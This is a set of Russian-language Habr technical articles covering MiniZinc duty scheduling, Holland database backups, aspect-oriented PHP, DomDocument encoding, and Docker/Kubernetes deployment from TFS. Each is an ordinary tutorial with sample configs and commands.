% 3. CONSTRAINTS. Правила
%-------------------------------------------------
% 3.1 В каждый день только один из сотрудников может быть основным дежурным
% 3.2 В каждый день только один из сотрудников может быть резервным дежурным
% Объединяем оба условия в одно через конъюнкцию /\
constraint
forall(d in D)(
sum(e in E)( bool2int( X[e, d] = 1 )) = 1
/\
sum(e in E)( bool2int( X[e, d] = 2 )) = 1
);
% 3.3 Количество основных дежурств по каждому из сотрудников, за весь временной период должно быть больше или равно трем
constraint
forall(e in E)(
sum(d in D)( bool2int( X[e, d] = 1 )) >= 3
/\
regular( [X[e, d] | d in D], 4, 3, dfa_states, 1, 1..4 )
% regular - глобальное ограничение, определяет значения набора переменных согласно правилам из функции переходов (dfa_states)
);
%-------------------------------------------------
% SOLVE
%-------------------------------------------------
solve satisfy;
%-------------------------------------------------
% OUTPUT
%-------------------------------------------------
array[1..3] of string: rest_view = ["M", "R", "-"];
output
[
rest_view[fix(X[e, d])] ++ " " ++
if d = n then "\n" else "" endif
| e in E, d in D
];
```
После завершения выполнения программы получаем один из возможных вариантов графика дежурств. Последовательность распределения дежурств для каждого сотрудника (горизонтальные строки), где M (Main) – основное дежурство, R (Reserve) – резервное дежурство, "-" – сотрудник не дежурит.
`M R - - - - - - M R - - - - M R - - - - - - - - - - - - - -
R - - - - M R - - - M R - - - - - - - - - M R - - - - - - -
- - - - - - - M R - - - - - - M R - - - - - - - M R - - - -
- - - - - - M R - - - - - - - - M R - - - - - - - - M R - -
- M R - - - - - - - - - - - - - - - - - M R - M R - - - - -
- - M R - - - - - M R - - - - - - - - - - - M R - - - - - -
- - - - - - - - - - - - M R - - - - - M R - - - - - - M R -
- - - - M R - - - - - M R - - - - - - - - - - - - - - - M R
- - - - - - - - - - - - - M R - - - M R - - - - - - - - - M
- - - M R - - - - - - - - - - - - M R - - - - - - M R - - -`
Или если это представить в более понятном виде, то так:

Если заранее известны даты отпусков, когда сотрудник не должен дежурить или, наоборот, нужно зафиксировать дежурство определенного сотрудника на конкретную дату, то это можно сделать через дополнительные ограничения. Например, чтобы пятый сотрудник был основным дежурным первого числа, а второй сотрудник не дежурил шестого, задаем ограничение:
**constraint X[5,1]=1 /\ X[2,6]=3;**
> Чуть более сложный вариант программы (Hakan Kjellerstrand), можно [найти здесь](https://github.com/hakank/hakank/blob/master/minizinc/nurse_rostering_with_availability.mzn)
>
>
Заключение
----------
У счастливого обладателя молотка может возникнуть иллюзия, что инструмент подходит для решения любых проблем. Но молоток не универсален, а в некоторых случаях его преимущества совсем неочевидны. И таких случаев бывает много. Так и в программировании, некоторые задачи решаются неправильно или неоптимально, если не используются специализированные подходы. Программирование в ограничениях — это мощный инструмент, другая парадигма, помогающая эффективно решать большое количество практических комбинаторных задач.
Много полезной информации о программировании в ограничениях можно найти в [блоге Hakan Kjellerstrand](http://www.hakank.org/constraint_programming_blog/), также большое количество [примеров задач MiniZinc здесь](https://github.com/hakank/hakank/tree/master/minizinc) или [здесь](http://www.hakank.org/minizinc/index.html).
**Ссылки по теме:**
[Nurse scheduling problem](https://en.wikipedia.org/wiki/Nurse_scheduling_problem)
[Удовлетворение ограничений](https://ru.wikipedia.org/wiki/%D0%A3%D0%B4%D0%BE%D0%B2%D0%BB%D0%B5%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D0%B9)
[Программирование в ограничениях](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B2_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%D1%85)
[MiniZinc Home Page](http://www.minizinc.org/)
[MiniZinc Tutorial](http://www.minizinc.org/downloads/doc-latest/minizinc-tute.pdf)
[The MiniZinc Challenge](http://www.minizinc.org/challenge.html) | https://habr.com/ru/post/342550/ | null | ru | null |
# Holland — бекапы MySQL/PostgreSQL без головной боли
В один из дней мне надоело использовать самописные скрипты для создания резервных копий баз данных. Не важно, разработаны они были мной или найдены где-то на просторах интернета. Исходя из принципа, что время является самым дорогим ресурсом системного администратора (инженера, архитектора), было найдено решение, отвечающее следующим требованиям: простая установка, быстрая настройка и, как сумма предыдущих требований, быстрое введение в эксплуатацию.
Согласно [официальному сайту](http://hollandbackup.org/ "Перейти к официальному сайту"), Holland — фреймворк с открытым исходным кодом для создания резервных копий, разработанный [Rackspace](http://www.rackspace.com/ "Популярный датацентр") и написанный на языке Python. Проект преследует цель создания бекапов с большой гибкостью настройки, логичной структурой и простотой использования. В данный момент Holland работает с MySQL и PostgreSQL, однако в будущем будет включать большее разнообразие баз данных, и даже приложения, никак не относящимся к базам данных. Благодаря модульной структуре Holland может быть использован для создания резервных копий чего угодно, как угодно.
Представим себе, что наш сценарий предусматривает ежедневный бекап одной базы MySQL (утилитой mysqldump) с ротацией семи копий.
И для начала сабж надо скачать и установить на сервер. В пакетных дистрибутивах это не должно вызвать трудностей. Также представим, что у нас CentOS.
Скачать
-------
Holland существует в [репозиториях](http://download.opensuse.org/repositories/home:/holland-backup/) у:
* Debian 6/7
* Centos 5/6
* RHEL 4/5/6
* Ubuntu 10.04/11.10/12.04/12.10/13.04
Также присутствует на [github.com](https://github.com/holland-backup/holland/)
Предполагаю, при таком выборе не должно возникнуть проблем с установкой даже на «старые» сервера. Пакетный менеджер дистрибутива, с которым придется работать, поможет в этом деле. Следуя поставленной задаче, вводим в консоль, при необходимости добавив повысив себе привилегии:
```
yum install -y holland holland-mysqldump
```
Следующим этапом, что логично, будет настройка.
Настроить
---------
Структура */etc/holland* проста и понятна. В директории с конфигурацией программы помимо конфигурационного файла с основными параметрами работы есть две директории:
providers содержит шаблоны с настройками для работы с утилитами типа *mysqldump* или *xtrabackup*
backupsets содержит конкретные планы резервного копирования с параметрами типа: кол-во копий, метод и степень сжатия и т.п.
Я счел нужным представить примеры конфигураций в нетронутом виде для быстрого ознакомления читателем.
**/etc/holland.conf**
```
## Root holland config file
[holland]
## Paths where holland plugins may be found.
## Can be comma separated
plugin_dirs = /usr/share/holland/plugins
## Top level directory where backups are held
backup_directory = /var/spool/holland
## List of enabled backup sets. Can be comma separated.
## Read from /backupsets/.conf
# backupsets = example, traditional, parallel\_backups, non\_transactional
backupsets = default
# Define a umask for file generated by holland
umask = 0007
# Define a path for holland and its spawned processes
path = /usr/local/bin:/usr/local/sbin:/bin:/sbin:/usr/bin:/usr/sbin
[logging]
## where to write the log
filename = /var/log/holland/holland.log
## debug, info, warning, error, critical (case insensitive)
level = info
```
**providers/mysqldump.conf**
```
## Global settings for the mysqldump provider - Requires holland-mysqldump
##
## Unless overwritten, all backup-sets implementing this provider will use
## the following settings.
[mysqldump]
## Override the path where we can find mysql command line utilities
#mysql-binpath = /usr/bin/mysqldump
## One of: flush-lock, lock-tables, single-transaction, auto-detect, none
##
## flush-lock will place a global lock on all tables involved in the backup
## regardless of whether or not they are in the backup-set. If
## file-per-database is enabled, then flush-lock will lock all tables
## for every database being backed up. In other words, this option may not
## make much sense when using file-per-database.
##
## lock-tables will lock all tables involved in the backup. If
## file-per-database is enabled, then lock-tables will only lock all the
## tables associated with that database.
##
## single-transaction will force running a backup within a transaction.
## This allows backing up of transactional tables without imposing a lock
## howerver will NOT properly backup non-transactional tables.
##
## Auto-detect will choose single-transaction unless Holland finds
## non-transactional tables in the backup-set.
##
## None will completely disable locking. This is generally only viable
## on a MySQL slave and only after traffic has been diverted, or slave
## services suspended.
lock-method = auto-detect
## comma-delimited glob patterns for matching databases
## only databases matching these patterns will be backed up
## default: include everything
#databases = "*"
## comma-delimited glob patterns to exclude particular
## databases
#exclude-databases =
## only include the specified tables
#tables = "*"
## exclude specific tables
#exclude-tables = ""
## Whether to dump routines explicitly
## (routines are implicitly included in the mysql database)
dump-routines = no
## Whether to dump events explicitly.
## Note that this feature requires MySQL 5.1 or later.
dump-events = no
## Whether to stop the slave before commencing with the backup
stop-slave = no
## Whether to record the binary log name and position at the time of the
## backup.
bin-log-position = no
## Whether or not to run FLUSH LOGS in MySQL with the backup. When FLUSH
## LOGS is actually executed depends on which if database filtering is being
## used and whether or not file-per-database is enabled. Generally speaking,
## it does not make sense to use flush-logs with file-per-database since the
## binary logs will not be consistent with the backup.
flush-logs = no
## Whether to run a separate mysqldump for each database. Note that while
## this may initially sound like a good idea, it is far simpler to backup
## all databases in one file, although that makes the restore process
## more difficult when only certain data needs to be restored.
file-per-database = no
## any additional options to the 'mysqldump' command-line utility
## these should show up exactly as they are on the command line
## e.g.: --flush-privileges --reset-master
additional-options = ""
## Compression Settings
[compression]
## compress method: gzip, gzip-rsyncable, bzip2, pbzip2, or lzop
## Which compression method to use, which can be either gzip, bzip2, or lzop.
## Note that lzop is not often installed by default on many Linux
## distributions and may need to be installed separately.
method = gzip
## Whether to compress data as it is provided from 'mysqldump', or to
## compress after a dump has finished. In general, it is often better to use
## inline compression. The overhead, particularly when using a lower
## compression level, is often minial since the entire process is often I/O
## bound (as opposed to being CPU bound).
inline = yes
## What compression level to use. Lower numbers mean faster compression,
## though also generally a worse compression ratio. Generally, levels 1-3
## are considered fairly fast and still offer good compression for textual
## data. Levels above 7 can often cause a larger impact on the system due to
## needing much more CPU resources. Setting the level to 0 effectively
## disables compresion.
level = 1
## If the path to the compression program is in a non-standard location,
## or not in the system-path, you can provide it here.
##
## FIXME: Currently not implemented, compression binary is looked up by
## which.
##
#bin-path = /usr/bin/gzip
## MySQL connection settings. Note that Holland will try ot read from
## the provided files defined in the 'defaults-extra-file', although
## explicitly defining the connection inforamtion here will take precedence.
[mysql:client]
defaults-extra-file = /root/.my.cnf,~/.my.cnf,
#user = hollandbackup
#password = "hollandpw"
#socket = /tmp/mysqld.sock
#host = localhost
#port = 3306
```
**backupsets/mysqldump.conf**
```
## Holland mysqldump Example Backup-Set
##
## This implements a vanilla backup-set using the mysqldump provider which,
## in turn, uses the 'mysqldump' utility.
##
## Many of these options have global defaults which can be found in the
## configuration file for the provider (which can be found, by default
## in /etc/holland/providers).
[holland:backup]
plugin = mysqldump
backups-to-keep = 1
auto-purge-failures = yes
purge-policy = after-backup
estimated-size-factor = 1.0
# This section defines the configuration options specific to the backup
# plugin. In other words, the name of this section should match the name
# of the plugin defined above.
[mysqldump]
## Override the path where we can find mysql command line utilities
#mysql-binpath = /usr/bin/mysqldump
## One of: flush-lock, lock-tables, single-transaction, auto-detect, none
##
## flush-lock will run a FLUSH TABLES WITH READ LOCK prior to the backup
##
## lock-tables will instruct 'mysqldump' to lock all tables involved
## in the backup.
##
## single-transaction will force running a backup within a transaction.
## This allows backing up of transactional tables without imposing a lock
## howerver will NOT properly backup non-transacitonal tables.
##
## Auto-detect will choose single-transaction unless Holland finds
## non-transactional tables in the backup-set.
##
## None will completely disable locking. This is generally only viable
## on a MySQL slave and only after traffic has been diverted, or slave
## services suspended.
lock-method = auto-detect
## comma-delimited glob patterns for matching databases
## only databases matching these patterns will be backed up
## default: include everything
databases = "*"
## comma-delimited glob patterns to exclude particular
## databases
#exclude-databases =
## only include the specified tables
tables = "*"
## exclude specific tables
#exclude-tables = ""
## Whether to dump routines explicitly
## (routines are implicitly included in the mysql database)
dump-routines = no
## Whether to dump events explicitly.
## Note that this feature requires MySQL 5.1 or later.
dump-events = no
## Whether to stop the slave before commencing with the backup
stop-slave = no
## Whether to record the binary log name and position at the time of the
## backup.
bin-log-position = no
## Whether or not to run FLUSH LOGS in MySQL with the backup. When FLUSH
## LOGS is actually executed depends on which if database filtering is being
## used and whether or not file-per-database is enabled. Generally speaking,
## it does not make sense to use flush-logs with file-per-database since the
## binary logs will not be consistent with the backup.
flush-logs = no
## Whether to run a separate mysqldump for each database. Note that while
## this may initially sound like a good idea, it is far simpler to backup
## all databases in one file, although that makes the restore process
## more difficult when only certain data needs to be restored.
file-per-database = no
## any additional options to the 'mysqldump' command-line utility
## these should show up exactly as they are on the command line
## e.g.: --flush-privileges --reset-master
additional-options = ""
## Compression Settings
[compression]
## compress method: gzip, gzip-rsyncable, bzip2, pbzip2, lzop, or xz
## Which compression method to use, which can be either gzip, bzip2, or lzop.
## Note that pbzip2 and lzop are not often installed by default on many Linux
## distributions and may need to be installed separately.
method = gzip
## Whether to compress data as it is provided from 'mysqldump', or to
## compress after a dump has finished. In general, it is often better to use
## inline compression. The overhead, particularly when using a lower
## compression level, is often minial since the entire process is often I/O
## bound (as opposed to being CPU bound).
inline = yes
## What compression level to use. Lower numbers mean faster compression,
## though also generally a worse compression ratio. Generally, levels 1-3
## are considered fairly fast and still offer good compression for textual
## data. Levels above 7 can often cause a larger impact on the system due to
## needing much more CPU resources. Setting the level to 0 effectively
## disables compresion.
level = 1
## If the path to the compression program is in a non-standard location,
## or not in the system-path, you can provide it here.
#bin-path = /usr/bin/gzip
## MySQL connection settings. Note that these can be inherited from the
## provider itself allowing for global defaults. Providing connection
## information for a backup-set can often be helpful when, for instance
## a backup-set is backing up a remote MySQL server.
#[mysql:client]
#user = hollandbackup
#password = "hollandpw"
#socket = /tmp/mysqld.sock
#host = localhost
#port = 3306
```
И, несмотря на многообразие переменных, которыми изобилуют конфиги, для осуществления задумки нам достаточно лишь:
1. **Указать** имя сценария в *holland.conf*
```
backupsets = mysqldump
```
2. **Скопировать** сценарий из /usr/share/doc/holland-\*/examples/mysqldump.conf в /etc/holland/backupsets
```
cp /usr/share/doc/holland-*/examples/mysqldump.conf /etc/holland/backupsets/
```
3. **Указать** в сценарии *mysqldump.conf* количество копий, нужные базы, и доступ с достаточными правами
```
backups-to-keep = 7
databases = «somedb»
user = hollandbackup
password = «hollandpw»
socket = /tmp/mysqld.sock
```
4. **Добавить** в планировщик (например, cron) запись о ежедневном выполнении команды
```
holland backup
```
---
##### Прочее
Конфигурация для PostgreSQL будет отличаться лишь другим установленным плагином (holland-postgresql) и другим скопированным примером. Впрочем, файлы примеров меня заинтересовали даже просто своим названием, взгляните:
* maatkit.conf
* mysqldump.conf
* mysqldump-lvm.conf
* mysqlhotcopy.conf
* mysql-lvm.conf
* random.conf
* sqlite.conf
* xtrabackup.conf
Не забудьте зайти на сервер через несколько дней и проверить, выполняется ли план резервного копирования, его успешность.
Надеюсь, эти несколько шагов помогут вам сэкономить время и силы на столь непопулярном занятии, как резервное копирование. | https://habr.com/ru/post/213929/ | null | ru | null |
# PHP и Аспектно-ориентированное программирование
Довольно популярная в мире Java парадигма аспектно-ориентированного программирования (АОП) почему-то слабо освещена в разработке на PHP. В данной статье я хочу представить свой подход к написанию АОП приложений с использованием небольшого фреймворка и модуля.
#### Кратко о аспектно-ориентированном прогрограммировании
[Аспектно-ориентированное программирование](http://ru.wikipedia.org/wiki/Аспектно-ориентированное_программирование) — парадигма, основанная на идее разделения функциональности для улучшения разбиения программы на модули.
Кратко, суть подхода заключается в создании функций, запускающихся при определенном событии (например вызов метода). В зависимости от определения, функции запускаются либо до выполнения события, либо после (или же и до, и после), таким образом могут брать на себя довольно разнообразные операции — от логирования до синхронизации информации об объекте с базой данных (persistence).
Условия при которых выполняются такие функции называются “точками соединения” (join points), группы условий “срезами” (point cut), а сами функции зовут “советами” (advice).
Чаще всего советы группируются в аспекты (ровно как методы в классы), таким образом аспект — это набор советов, реализирующих некоторый функционал.
#### Реализация на PHP
Существует два очевидных метода реализации:
1) создать функции-обертки для всех потенциальных точек соединения, из которых вызывать необходимые советы;
2) внедрить свой код в процесс запуска методов, который будет запускать необходимые советы или не запускать, если нету соответствующих точек соединения.
Главный недостаток первого метода — избыточность. Еще больше задача усложняется при решении внедрить АОП в существующую систему, которая не имеет функций-оберток.
Второй метод выглядит симпатичней, но нуждается в подключении дополнительного расширения к PHP. О нем (методе) и пойдет дальше речь.
#### Модуль MethodIntercept
Как ни странно, но для PHP5+ нету расширения позволяющего перехватывать вызовы методов обьектов. Все что получилось найти это [Intercept](http://pecl.php.net/package/intercept), разработка которого остановилась на альфа релизе в 2005 году. Расширение умеет выполнять некоторую функцию до и/или после другой функции. С ООП в PHP5 конечно же не работает.
На базе него я написал MethodIntercept, которое кроме перехвата вызова метода также умеет передавать в функцию-перехватчик обьект, чей метод вызван и аргументы переданые методу.
Скомпилировать расширение довольно просто (пример для Linux):
```
git clone [email protected]:kooler/PAF.git
cd PAF/MethodIntercept
phpize
./configure
make
```
В результате в папке modules появится файл intercept.so, который нужно скопировать в папку с расширениями PHP (её можно узнать выполнив php -i | grep extension\_dir) и добавив в php.ini: extension=intercept.so.
Если все описаное выше прошло успешно, появится возможность использовать функцию intercept\_add, которая принимает 3 параметра: класс->метод, который нужно перехватить, функцию которую нужно вызвать, метод перехвата — до или после.
#### PHP Aspect Framework (PAF)
Не смотря на то, что MethodIntercept позволяет внедрять свой код в процесс запуска методов, этого не достаточно для полноценной работы с АОП по ряду причин:
1. Расширение не поддерживает очередь — можно указать только одну функцию-перехватчик.
2. Перехватчик может быть только функцией и не может быть методом, соответственно группировка советов в аспекты невозможна.
3. Указывать перехватчик вызовом функции (intercept\_add) не очень удобно.
Дописывать реализацию всего вышеперечисленого в MethodIntercept не целесообразно, так как его задача перехватывать вызов метода, а не обеспечивать все необходимые для АОП плюшки (возможно для этого стоит написать отдельное расширение).
Поэтому я решил написать свой мини-фреймворк, который упрощает использование АОП, а именно:
1. Позволяет определять точки соединения при помощи аннотаций
2. Берет на себя формирование очереди вызова и выполнение intercept\_add
3. Позволяет создавать аспекты
4. Позволяет использовать регулярные выражения при определении точок соединения
Фреймворк называется PHP Aspect Framework (или кратко PAF): [github.com/kooler/PAF](https://github.com/kooler/PAF)
#### Классический пример АОП — логирование
Рассмотрим применение фреймворка на классическом примере использования АОП — логирование.
Допустим имеем класс:
```
class Backet {
public function order() {
//оформление корзины
}
public function createNew() {
//создание корзины
}
}
```
Предположим, что мы хотим выводить сообщение (или писать в лог) каждый раз, когда пользователь оформляет или создает корзину. Создадим аспект Logger, который будет включать два совета: первый должен вызываться после оформление корзины, а второй после создания:
```
class Logger extends Aspect {
/*
* @After(Backet->order)
*/
public function backetOrderMessage($params) {
echo ‘Backed has been ordered’;
}
/*
* @After(Backet->createNew)
*/
public function backetCreatedMessage($params) {
echo ‘Backet has been created’;
}
}
```
Зарегистрируем аспект и выполним функцию внедрения:
```
AspectRegistry::getInstance()->addAspect(new Logger);
AspectRegistry::getInstance()->interceptAll();
```
Последняя должна вызываться только раз, после регистрации всех аспектов, именно она отвечает за построение очереди и выполнение функции intercept\_add.
В каждый совет передается один аргумент — массив, первый элемент которого содержит обьект, чей метод был перехвачен, а второй аргументы переданыe перехваченому методу. Таким образом, если например нужно вывести имя пользователя при оформлении заказа, cовет будет выглядеть так:
```
class Backet {
public $username;
…
}
class Logger extends Aspect {
/*
* @After(Backet->order)
*/
public function backetOrderMessage($params) {
echo ‘Backed has been ordered by user: ’.$params[0]->username;
}
...
}
```
Полный код похожего примера: [github.com/kooler/PAF/blob/master/Framework/example.php](https://github.com/kooler/PAF/blob/master/Framework/example.php)
#### Заключение
Сейчас фреймворк на довольно ранней стадии — есть куда расти. Планирую дописать возможность подключения плагинов, реализовать синхронизацию обьектов с базой (persistance) и многое другое. Судя по популярности в Java, парадигма довольно интересная и имеет право на жизнь в PHP.
Буду благодарен за любые советы и идеи, а также нужно ли вообще АОП в PHP. | https://habr.com/ru/post/131994/ | null | ru | null |
# Заметка о PHP DomDocument
Потратив уйму времени на борьбу с правильным парсингом html документа (а именно DomDocument::loadHTML) в кодировке cp1251, хочу дополнить хороший [пост](http://blog.fxposter.org/2008/07/20/domdocument-encoding-in-html/) о кодировке, парсинге и meta-тэге
**ненадёжный вариант — мета-тэг идёт после тэга title**
``> <html>
>
> <head>
>
> <title>заголовокtitle>
>
> <meta http-equiv="Content-type" content="text/html; charset=window-1251">
>
> head>
>
> <body>
>
> <div>текстdiv>
>
> body>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
**более надёжный вариант — мета-тэг идёт перед тэгом title, DomDocument правильно определяет кодировку**
``> <html>
>
> <head>
>
> <meta http-equiv="Content-type" content="text/html; charset=window-1251">
>
> <title>заголовокtitle>
>
> head>
>
> <body>
>
> <div>текстdiv>
>
> body>
>
> html>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
надеюсь кому-то сэкономит время эта неявная особенность`` | https://habr.com/ru/post/56829/ | null | ru | null |
# Как мы настроили Continuous Delivery в Kubernetes с помощью TFS
Мы продолжаем наш путь к Continuous Delivery (CD) и High Availability (HA), основанной на избыточности. В предыдущей серии мы [перевели API для мобильного приложения на .NET Core](https://habrahabr.ru/company/eastbanctech/blog/348590/). Следующий логичный шаг для достижения CD — настроить сборку в Docker-контейнер.
Сегодня поделимся нашим getting-started гайдом по настройке сборки docker-образов и деплоя в Kubernetes в TFS для разработчиков .NET.
(Предполагается, что к этому моменту вы уже мигрировали ваше ASP.NET приложение на ASP.NET Core, а если нет, читайте нашу [прошлую статью](https://habrahabr.ru/company/eastbanctech/blog/348590/)).

### Настройка ASP.NET приложения на работу с Docker
1. В Visual Studio 2017 правой кнопкой по web проекту -> Add -> Docker Support;
2. Для VS2015 нужно дополнительно поставить [расширение](https://marketplace.visualstudio.com/items?itemName=MicrosoftCloudExplorer.VisualStudioToolsforDocker-Preview).
3. В папку с проектом добавится файл Dockerfile – это конфиг для создания образа нашего приложения.
4. Подробнее о [Docker](https://habrahabr.ru/post/346634/) можно почитать здесь.
5. Добавится новый проект *docker-compose*.
6. Сама по себе [docker-compose](https://docs.docker.com/compose/) – это утилита для управления мульти-контейнерными приложениями. Например, вы запускаете приложение и СУБД к нему.
7. Файлы в проекте:
a. *docker-compose.yml* – описание ваших сервисов/зависимостей.
Вот пример ASP.NET приложения в связке с SQL Server:
```
version: '3'
services:
agentrequests.webapp:
image: agentrequests.webapp
build:
context: .
dockerfile: AgentRequests.WebApp/Dockerfile
depends_on:
- agentrequests-db
agentrequests-db:
image: microsoft/mssql-server-linux
environment:
SA_PASSWORD: "1"
ACCEPT\_EULA: "Y"
ports:
- "1401:1433"
volumes:
- agent-requests-db-data:/var/opt/mssql
volumes:
agent-requests-db-data:
```
Имена сервисов (в примере БД — agentrequests-db) можно использовать напрямую в вашем приложении, этакий Server Side Service Discovery.
К примеру, строка соединения до базы – "Server=agentrequests-db;Database=AgentRequests;User=sa;Password=1;"
b. *docker-compose.override.yml* – этот файл используется при разработке. Visual Studio мержит эти файлы, когда жмёте F5.
HINT: При каждом изменении docker-compose.yml приложению будет назначаться новый локальный порт, что быстро надоедает при дебаге. Поэтому в docker-compose.override.yml полезно зафиксировать порт вашего приложения:
```
version: '3'
services:
agentrequests.webapp:
environment:
- ASPNETCORE_ENVIRONMENT=Development
ports:
- "40005:80"
```
c. *docker-compose.ci.build.yml* – с этим конфигом можно сбилдить ваше приложение на CI, и результат будет аналогичным локальному билду. Этот файл нужен, если вы просто деплоите готовые файлы, например, в IIS. Мы же собираемся поставлять готовые docker-образы и будем использовать Dockerfile напрямую.
Промежуточный итог: делаем проект docker-compose стартовым, жмём F5 и радуемся.
NOTE: Первый запуск может оказаться долгим, поскольку докеру нужно скачать образы SQL/ASP.Net Core.
Также при дебаге Visual Studio не создаёт новый докер-образ при каждом изменении кода приложения – на самом деле, создаётся только один контейнер из вашего Dockerfile, к которому монтируется папка c вашими исходниками на хост-машине. Таким образом, каждое изменение, например, js-файла, мгновенно отразится даже на запущенном контейнере.
### Сборка и деплой Docker-образов в TFS
CI предполагает, что у нас есть build-машина для выполнения автоматизированных сборок независимо от разработчика. Разработчики заливают свои изменения в систему контроля версиями, build-машина берет последние изменения и пересобирает проект. Таким образом, на build-машине должны быть все необходимые инструменты для сборки проекта. В нашем случае она должна иметь доступ к Docker, чтобы собирать Docker-образы.
Есть несколько вариантов:
1. Мы можем поставить Docker непосредственно на build-машину либо удаленно подключаться к Docker на другой машине через Docker-клиент. Изначально у нас была стандартная разработка .Net на Windows, поэтому все build-машины представляли собой виртуальные машины Windows с одним или несколькими build-агентами. Чтобы Docker мог собирать Linux-контейнеры на Windows-машине, докер устанавливает виртуальную машину с Linux. Получается, что у нас будет несколько вложенных друг в друга виртуальных машин. Но что-то не хочется начинать городить огороды, и Docker официально [не поддерживает](https://docs.docker.com/docker-for-windows/troubleshoot/#limitations-of-windows-containers-for-localhost-and-published-ports) такой режим.
2. Чтобы подключиться к Docker на другой машине, нужно настраивать [удаленный доступ](https://docs.docker.com/engine/reference/commandline/dockerd/#examples), по умолчанию он выключен. Также рекомендуется обеспечить [безопасность TLS сертификатам](https://docs.docker.com/engine/security/https/). Еще есть [инструкция от Microsoft](https://docs.microsoft.com/ru-ru/virtualization/windowscontainers/management/manage_remotehost), в которой предлагается упрощенный вариант настройки с помощью windows-контейнера с предустановленной LibreSSL.
3. Наиболее простой способ: build-агент можно запустить прямо в Docker-контейнере, и он будет иметь доступ к Docker, на котором запущен. Достаточно выбрать нужный контейнер из репозитория [microsoft](https://hub.docker.com/u/microsoft/)/[vsts-agent](https://hub.docker.com/r/microsoft/vsts-agent/).
### Настройка билд-агента
1. [Скачиваем](https://hub.docker.com/r/microsoft/vsts-agent/) билд-агент.
2. Про различия версий образов и параметры можно прочитать [тут](https://github.com/Microsoft/vsts-agent-docker).
3. Нужна версия c docker'ом на борту, к примеру:
docker pull microsoft/vsts-agent:ubuntu-16.04-tfs-2017-u1-docker-17.12.0-ce
4. Генерим Personal Access Token (PAT) в на странице Security в TFS:

5. Можно добавить новый Agent Pool для сборок докера. Делается это здесь:

6. Запускаем контейнер:
```
docker run \
-e TFS_URL= \
-e VSTS\_TOKEN= \
-e VSTS\_POOL= \
-e VSTS\_AGENT=$(hostname)-agent \
-v /var/run/docker.sock:/var/run/docker.sock \
--restart=always \
-it microsoft/vsts-agent:ubuntu-16.04-tfs-2017-u1-docker-17.12.0-ce
```
### Настройка CI
1. В проекте в TFS добавляем новый Build Definition с темплейтом – Container (PREVIEW)
2. Таска build image:
a. Container Registry Type – Container Registry;
b. Docker Registry Connection – здесь настраиваем путь до вашего реестра образов. Можно использовать и Docker Hub, но мы в компании используем Nexus Registry;
c. Docker File – путь до докер файла. Лучше указать путь явно, без маски;
d. Use Default Build Context – снимаем галочку;
e. Build Context – путь до папки, в которой лежит ваш .sln файл;
f. Image-name – лучше задать явно, все символы в нижнем регистре. Пример: groups/agent-requests:$(Build.BuildId);
g. Можно поставить include latest tag – будет обновляться latest тег в реестре.
3. Таска push an image — аналогично второму пункту. Главное, не забыть поменять image name.
4. Добавить таску с темплейтом Publish Build Artifacts. Поскольку мы планируем деплоить в kubernetes, нашим артефактом будет конфиг для kubectl:
a. Path to Publish – путь до вашего yaml файла с конфигом kubernetes. Можно указать папку, если конфигов несколько;
b. Artifact Name – на ваш вкус. К примеру, kubernetes;
c. Artifact Type – Server.
### Настройка CD и Kubernetes
Вначале небольшое отступление. Грубо говоря, docker-compose (swarm) – это конкурент kubernetes. Но поскольку в VS нет удобного тулинга для билда и дебага в kubernetes, то используем оба варианта: compose при разработке, kubernetes на бою.
Приятная новость в том, что есть утилита [Kompose](http://kompose.io/) – она умеет конвертить Kubernetes конфиги в/из docker-compose.yaml файлы.
Впрочем, не обязательно для девелопа вообще использовать docker/compose – можно настроить всё по старинке и руками менять урлы/конфиги или хранить по десять web.config для разных окружений.
**Пример service.yaml**
```
apiVersion: v1
kind: Service
metadata:
name: webapp
spec:
type: LoadBalancer
selector:
app: webapp
ports:
- port: 80
Пример deployment.yaml:
apiVersion: extensions/v1beta1
kind: Deployment
metadata:
name: webapp
spec:
replicas: 1
template:
metadata:
labels:
app: webapp
spec:
imagePullSecrets:
- name: <название соединения с Docker Registry>
containers:
- image: webapp
name: webapp
env:
- name: DB_USER
valueFrom:
secretKeyRef:
name: database-secret
key: username
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: database-secret
key: password
- name: SQLCONNSTR_<Название сроки подключения>
#например SQLCONNSTR_DefaultConnection
value: "Server=<адрес SQL сервера>;Initial Catalog=<название БД>;Persist Security Info=False;User ID=$(DB_USER);Password=$(DB_PASSWORD);"
ports:
- containerPort: 80
```
Для настройки CD мы использовали [Kubernetes extension](https://marketplace.visualstudio.com/items?itemName=tsuyoshiushio.k8s-endpoint) для нашего TFS сервера, так как стандартная таска Deploy to Kubernetes, которая идет из коробки, в нашей версии TFS оказалась нерабочей.
1. Добавьте в Kubernetes настройки подключения к нашему Docker Registry
```
kubectl create secret docker-registry\
<название соединения с Docker Registry>\
--docker-server=<адрес сервера>\
--docker-username=<логин>\
--docker-password=<пароль>\
--docker-email=<почта>
```
2. Добавьте логин и пароль для подключения к базе
```
kubectl create secret generic database-secret\
--from-literal=username=<логин>\
--from-literal=password=<пароль>
```
Примечание: шаги 1 и 2 так же можно автоматизировать через TFS.
3. Добавьте Kubernetes endpoint в TFS:

4. Создайте новый Release Defenition:
a. Выберите проект и Build definition
b. Поставьте галочку Continuous deployment
5. Добавьте таску kubernetes downloader:
a. В поле “kubernetes end point” выберите ваш kubernetes endpoint
b. В поле “kubectl download version” укажите необходимую версию или оставьте поле пустым, в этом случае будет установлена последняя версия клиента.

6. Добавьте таску kubectl exec:
a. В поле “Sub Command” пишем: apply
